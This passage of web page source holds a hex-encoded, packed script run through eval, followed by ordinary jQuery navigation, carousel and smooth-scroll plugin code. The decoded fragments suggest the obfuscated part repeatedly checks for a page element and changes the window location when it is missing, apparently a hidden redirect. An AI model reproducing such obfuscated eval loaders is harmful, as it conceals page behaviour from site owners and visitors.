x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x32\x53\x28\x44\x28\x29\x7b\x78\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x47\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x51\x29\x7d\x29\x3b\x31\x47\x5b\x61\x5b\x36\x5d\x5d\x3d\x44\x28\x29\x7b\x53\x20\x31\x61\x3d\x31\x65\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x53\x20\x5a\x3d\x2d\x31\x2c\x31\x63\x3d\x61\x5b\x31\x38\x5d\x2c\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x47\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x44\x28\x29\x7b\x31\x69\x28\x53\x20\x54\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6c\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4c\x3d\x30\x2c\x45\x3d\x30\x3b\x45\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4c\x3d\x54\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4c\x29\x2c\x2d\x31\x21\x3d\x4c\x29\x3b\x45\x2b\x2b\x29\x7b\x4c\x2b\x2b\x7d\x3b\x78\x28\x31\x62\x3d\x45\x2c\x31\x62\x3e\x5a\x26\x26\x28\x31\x63\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x4a\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x62\x3c\x5a\x29\x7b\x31\x55\x3d\x5a\x2d\x31\x62\x3b\x31\x69\x28\x53\x20\x45\x3d\x30\x3b\x45\x3c\x31\x55\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x4a\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x54\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x44\x2f\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x63\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x2b\x54\x2b\x61\x5b\x31\x4b\x5d\x2c\x4a\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x69\x28\x53\x20\x45\x3d\x30\x3b\x45\x3c\x31\x62\x3b\x45\x2b\x2b\x29\x7b\x4a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x4a\x2b\x3d\x54\x2b\x61\x5b\x31\x4b\x5d\x2c\x5a\x3d\x31\x62\x7d\x29\x3b\x31\x69\x28\x53\x20\x4c\x3d\x30\x3b\x5a\x3e\x3d\x4c\x3b\x4c\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4a\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x4c\x26\x26\x28\x31\x63\x2b\x3d\x61\x5b\x31\x4c\x5d\x2c\x4a\x2b\x3d\x61\x5b\x31\x4c\x5d\x29\x7d\x3b\x47\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x76\x5d\x5d\x28\x4a\x29\x2c\x47\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x2c\x47\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x2c\x47\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x4b\x5d\x29\x7d\x29\x3b\x24\x28\x31\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4e\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x3b\x31\x5a\x28\x31\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x47\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x7b\x32\x74\x3a\x31\x30\x2c\x32\x70\x3a\x32\x6f\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x41\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x58\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x34\x67\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x32\x56\x7c\x32\x59\x7c\x34\x6a\x7c\x34\x69\x7c\x32\x58\x7c\x34\x68\x7c\x33\x4c\x7c\x32\x57\x7c\x33\x4d\x7c\x33\x71\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x67\x7c\x33\x68\x7c\x32\x5a\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x33\x6f\x7c\x33\x69\x7c\x33\x4b\x7c\x33\x42\x7c\x33\x4a\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x72\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x34\x78\x7c\x34\x66\x7c\x34\x7a\x7c\x34\x58\x7c\x35\x63\x7c\x35\x64\x7c\x35\x70\x7c\x35\x66\x7c\x35\x67\x7c\x34\x32\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x62\x7c\x35\x71\x7c\x33\x30\x7c\x33\x36\x7c\x35\x74\x7c\x35\x76\x7c\x33\x32\x7c\x35\x77\x7c\x35\x75\x7c\x33\x35\x7c\x35\x65\x7c\x35\x61\x7c\x34\x4d\x7c\x34\x38\x7c\x34\x42\x7c\x35\x35\x7c\x35\x39\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x37\x7c\x34\x45\x7c\x35\x38\x7c\x35\x32\x7c\x35\x34\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x41\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x5a\x7c\x35\x33\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x35\x31\x7c\x33\x37\x7c\x33\x38\x7c\x34\x52\x7c\x34\x53\x7c\x34\x31\x7c\x34\x54\x7c\x34\x55\x7c\x33\x31\x7c\x34\x56\x7c\x33\x33\x7c\x33\x34\x7c\x34\x57\x7c\x33\x39\x7c\x34\x30\x7c\x34\x39\x7c\x34\x35\x7c\x34\x37\x7c\x34\x43\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x35\x72\x7c\x34\x34\x7c\x35\x73\x7c\x34\x33\x7c\x33\x4e\x5c\x27\x2e\x33\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x36\x7c\x76\x61\x72\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x35\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x32\x7c\x78\x32\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x37\x34\x7c\x78\x37\x31\x7c\x36\x33\x7c\x36\x35\x7c\x36\x36\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x37\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x66\x6f\x72\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x31\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x33\x7c\x36\x34\x7c\x78\x33\x37\x7c\x78\x33\x45\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x39\x7c\x78\x34\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x39\x63\x62\x7c\x31\x38\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x46\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x37\x32\x7c\x78\x32\x44\x7c\x65\x6c\x73\x65\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x62\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x36\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x78\x32\x43\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x35\x46\x7c\x37\x33\x7c\x37\x36\x7c\x37\x38\x7c\x37\x37\x7c\x78\x34\x36\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x30\x30\x7c\x78\x34\x42\x7c\x37\x35\x7c\x64\x65\x6c\x61\x79\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x67\x69\x7c\x5f\x7c\x78\x35\x35\x7c\x37\x30\x7c\x78\x33\x44\x7c\x74\x69\x6d\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6c\x61\x62\x65\x6c\x7c\x78\x34\x44\x7c\x36\x38\x7c\x78\x34\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x34\x64\x35\x78\x61\x7c\x78\x35\x34\x7c\x36\x30\x7c\x78\x34\x33\x7c\x78\x33\x36\x7c\x78\x35\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x68\x69\x73\x7c\x36\x31\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x36\x39\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Lb1MaJ);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else 